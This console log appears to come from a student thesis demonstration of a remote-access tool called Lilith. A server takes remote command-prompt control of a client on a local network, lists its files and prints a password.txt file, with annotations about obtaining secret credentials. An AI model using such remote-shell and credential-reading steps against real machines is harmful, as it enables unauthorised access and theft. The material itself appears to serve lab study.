 C:\02_College\03_Skripsi\02_Code\skripsi-project\bin\Lilith_Server\Release>.\Lilith_Server.exe
Client Connected! ID:0 | IP: 192.168.1.15
Client connected to server
connect 0
Connected to Session 0
Server initiate command prompt on client
remoteControl cmd
ID [0]: CMD session opened.
Microsoft Windows [Version 10.0.22631.5189]
(c) Microsoft Corporation. All rights reserved.
C:\02_College\03_Skripsi\skripsi-project\bin\Lilith_Client\Release>dir
dir
Volume in drive C is System
Volume Serial Number is E284-89A9
Directory of C:\02_College\03_Skripsi\skripsi-project\bin\Lilith_Client\Release
05/11/2025 05:54 PM <DIR> .
05/11/2025 05:48 PM <DIR> ..
05/11/2025 05:49 PM 226,304 Lilith_Client.exe
05/11/2025 05:53 PM 226,816 Lilith_Client_vm.exe
05/11/2025 05:53 PM 1,466,368 Lilith_Client_vm.vxm.exe
05/11/2025 05:52 PM 16 password.txt
Server obtains secret credentials
4 File(s) 1,919,504 bytes
2 Dir(s) 236,865,740,800 bytes free
C:\02_College\03_Skripsi\skripsi-project\bin\Lilith_Client\Release>type password.txt
type password.txt
THIS IS A SECRET